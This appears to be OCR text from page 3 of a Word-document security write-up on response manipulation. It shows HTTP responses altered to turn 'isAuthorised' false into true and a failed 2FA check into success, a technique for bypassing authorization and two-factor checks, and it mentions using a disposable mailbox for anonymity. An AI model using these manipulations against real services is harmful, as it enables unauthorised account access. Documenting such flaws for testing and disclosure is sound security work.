 AutoSave Off Demo Search VA
File Home Insert Draw Design Layout References Mailings Review View Help Comments Editing Share
Paste Cut Copy Format Painter
Calibri (Body) 11
Normal No Spacing Heading 1 Heading 2 Title
Find Replace Select Add-ins
Clipboard Font Paragraph Styles Editing Add-ins
*)Forwarding the Manipulated Response
Note: I used Temp Mailbox [Disposable Mail Box] for anonymity
Original Response Manipulated Response
1
HTTP/1.1 200 OK
{
"isAuthorised": false,
"page": "You do not have permission to
access this page."
}
HTTP/1.1 200 OK
{
"isAuthorised": true,
"message": "Access granted."
}
2
HTTP/1.1 200 OK
{
"status": "failure",
"message": "Invalid 2FA code"
}
HTTP/1.1 200 OK
{
"status": "success",
"message": "2FA verified"
}
3
Code: “0” or Code:”1”
Code:”1” or Code:”0”
"isAuthorised": false -> true
"status": "failure" -> success
Page: 3
Page 3 of 4 3 of 308 words English (India) Accessibility: Investigate Focus